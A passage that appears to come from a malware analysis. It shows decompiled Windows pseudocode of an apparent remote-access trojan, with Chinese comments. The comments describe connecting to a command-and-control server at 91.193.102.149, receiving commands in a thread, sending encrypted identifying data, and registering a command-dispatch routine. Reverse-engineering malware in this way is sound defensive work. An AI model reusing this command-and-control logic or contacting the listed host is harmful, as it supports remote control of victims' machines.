 100 v2 = GetTickCount(); // 跳转到这里
101 if ( sub_10003F70( // 连接服务器，创建线程接收服务端指令 并 处理指令
102 (myData *)((char *)&mMyData + 4),
103 (&lpString)[dword_102B8BF0],
104 *((_DWORD *)&dword_102B8BD0 + dword_102B8BF0)) )// socket连接 与 接收
105 {
106 v3 = off_10099290; // V8.61
107 v4 = byte_101B516C; // l
108 v5 = GetTickCount();
109 sub_10004C30(byte_10137A04, (myData *)((char *)&mMyData + 4), v5 - v2, (int)byte_100BA6DC, v4, v3);// 发送一段加密数据到服务端
110 // Wssqms miciwqck , Data数组 结构体, 时间差, T200113, l, V8.61
111 sub_100121D0( // 获取功能分发函数
112 myThis,
113 (myData *)((char *)&mMyData + 4),
114 byte_10137A04, // Wssqms miciwqck
115 (int)Name,
116 (&lpString)[dword_102B8BF0], // 91.193.102.149
117 *((_DWORD *)&dword_102B8BD0 + dword_102B8BF0));// 0x51
118 LOBYTE(v18) = 1;
119 sub_100046C0((myData *)((char *)&mMyData + 4), (int)myThis);// 保存功能分发函数到结构体